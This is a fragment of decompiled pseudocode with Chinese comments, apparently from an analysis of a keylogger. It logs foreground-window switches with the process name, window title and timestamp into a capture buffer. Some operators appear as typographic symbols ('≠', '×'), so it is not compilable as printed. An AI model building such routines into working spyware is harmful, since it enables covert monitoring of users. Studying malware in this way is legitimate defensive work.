 ForegroundWindow = g_GetForegroundWindow();
if ( prevWindow ≠ ForegroundWindow )
{
// 判断窗口是否切换了
memset(&v33, 0, sizeof(v33));
v33.dwSize = 0×438;
g_user32_GetWindowThreadProcessId(ForegroundWindow, &v34);
Toolhelp32Snapshot = g_kernel32_CreateToolhelp32Snapshot(8i64, v34);
// 获取当前进程名
g_Module32FirstW(Toolhelp32Snapshot, &v33);
// 获取前置窗口标题
g_GetWindowTextW(ForegroundWindow, lpString, 0×104i64);
// 获取当前时间
g_GetSystemTime(&v28);
LODWORD(v26) = v28.wSecond;
LODWORD(v25) = v28.wMinute;
LODWORD(v24) = v28.wHour;
LODWORD(cchWideChar) = v28.wDay;
LODWORD(lpWideCharStr) = v28.wMonth;
swprintf_s(
Buffer,
0×104ui64,
L"[%d.%02d.%02d %02d:%02d:%02d]",
v28.wYear,
lpWideCharStr,
cchWideChar,
v24,
v25,
v26);
_sprintf_0(Source, L"\r\n\r\n%s - %s - \"%s\"\r\n", Buffer, v33.szModule, lpString);
prevWindow = ForegroundWindow;
g_CloseHandle(Toolhelp32Snapshot);
wcscat_s((wchar_t *)v0, 0×8000ui64, Source);
}
MultiByteStr[0] = v4;